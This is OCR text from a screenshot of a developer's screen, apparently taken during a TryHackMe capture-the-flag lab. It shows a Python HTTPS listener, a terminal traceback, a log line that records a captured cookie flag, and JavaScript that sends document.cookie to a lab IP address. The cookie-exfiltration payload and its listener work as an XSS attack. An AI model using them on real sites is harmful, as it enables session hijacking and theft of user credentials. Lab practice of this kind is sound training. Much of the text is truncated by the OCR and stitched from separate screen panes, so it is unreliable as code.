 .py
tmp.py
a.py > ...
from http.server import HTTPServer, BaseHTTPRequestHandl
import ssl
# 定义请求处理器
class SimpleHTTPRequestHandler(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(200)
self.end_headers()
self.wfile.write(b"Hello, secure world!")
# 创建 HTTP 服务器实例
httpd = HTTPServer(('0.0.0.0', 8002), SimpleHTTPRequestH
# 创建 SSL 上下文
context = ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)  # 使用
context.load_cert_chain(certfile='./cert.pem', keyfile='
# 使用 SSL 上下文封装 HTTP 服务器的 socket
httpd.socket = context.wrap_socket(httpd.socket, server
输出 调试控制台 终端 AZURE 注释 端口
eback (most recent call last):
le "/Users/dionysus/test/python/rsa.py", line 5, in <module>
httpd.socket = ssl.wrap_socket(
^^^^^^^^^^^^^^^
ibuteError: module 'ssl' has no attribute 'wrap_socket'
~/test/python 1 ✘ at 01:32:02
Users/dionysus/.pyenv/shims/python3 /Users/dionysus/test/python/rsa.py
0.225.193 - - [08/Jul/2024 01:44:29] "GET /?c=flag=THM{nom_nom_cookies} HTTP/1.1"
行 22，列 22 空格: 4 UTF-8 LF Python 3.12.2 64-bit ('shims': pyenv) Prettier
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = xhttp.responseText;
}
};
xhttp.open("GET", "https://10.14.69.58:8002/?c="+document.cookie, true);
xhttp.send();
是一个更
...........+.+........+.
+...+...........+....+..
..+.......+........+....
..................+...+.
.+.....+.+.....+.......+
.+....+...+..+....+..+..
....+.+.................
-----
~/test/pytho
ls
10 var xhttp = new XMLHttpRequest();
11 xhttp.onreadystatechange = function() {
12 if (this.readyState == 4 && this.status == 200) {
13 document.getElementById("demo").innerHTML = xhttp.
responseText;
14 }
15 };
16 xhttp.open("GET", "https://10.14.69.58:8002/?c="+document
.cookie, true);
17 xhttp.send();
18
bar \r \n
Host: 10.10.
\r \n
GET /static/
/1.1
解码: 选择